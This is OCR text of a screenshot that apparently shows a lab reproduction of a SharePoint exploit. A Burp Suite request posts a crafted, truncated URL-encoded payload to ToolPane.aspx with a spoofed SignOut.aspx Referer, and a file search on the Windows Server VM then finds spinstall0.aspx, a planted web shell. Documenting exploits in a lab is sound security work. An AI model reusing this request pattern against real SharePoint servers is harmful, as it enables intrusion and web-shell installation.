 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.3 -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Learn
1 × 10 2 3 4 5 7 8 +
Send Cancel
Request
Pretty Raw Hex \n
POST /_layouts/15/ToolPane.aspx?DisplayMode=
Edit&a=/ToolPane.aspx HTTP/1.1
Host: 192.168.0.104:44946
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Referer: /_layouts/SignOut.aspx
Content-Type:
application/x-www-form-urlencoded
Content-Length: 7003
MSOTlPn_Uri=
http%3a//192.168.0.104%3a44946/_controltempl
ates/15/AclEditor.ascx&MSOTlPn_DWP=
%3c%25%40%20Register%20Tagprefix%3d%22iabkxc
ni%22%20Namespace%3d%22System.Web.UI%22%20As
sembly%3d%22System.Web.Extensions%2c%20Versi
on%3d4.0.0.0%2c%20Culture%3dneutral%2c%20Pub
licKeyToken%3d31bf3856ad364e35%22%20%25%3e%0
a%3c%25%40%20Register%20Tagprefix%3d%22obsaj
josoict%22%20Namespace%3d%22Microsoft.Perfor
AclEditor.ascx 1 match
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Cache-Control: private, max-age=0
3 Content-Type: text/plain; charset
4 Expires: Tue, 22 Jul 2025 05:16:2
5 Last-Modified: Wed, 06 Aug 2025 0
GMT
6 Server: Microsoft-IIS/10.0
7 X-SharePointHealthScore: 0
8 X-AspNet-Version: 4.0.30319
9 SPRequestDuration: 30
10 SPIisLatency: 1
11 WWW-Authenticate: NTLM
12 X-Powered-By: nosniff
13 MicrosoftSharePointTeamServices:
16.0.0.10337: 1; RequireReadOnly
14 Date: Wed, 06 Aug 2025 05:16:28 G
15 Content-Length: 16
16
17 401 UNAUTHORIZED
Search
Event log (18) All issues (59)
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2016 kali-linux-2025-W31-vmware-a...
spinstall - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
spinstall
名称 路径 大小
spinstall0.aspx C:\Program Files\Common Files\microsoft shared\Web Server Extensions\16\TEM... 1 KB 2
MspInstallation.xsd C:\Windows\WinSxS\amd64_updateservices-common_31bf3856ad364e35_10.0.1... 4 KB 2
spinstall0.aspx.lnk C:\Users\administrator\AppData\Roaming\Microsoft\Windows\Recent 2 KB 2
3 个对象
英 13:17
2025/8/6 1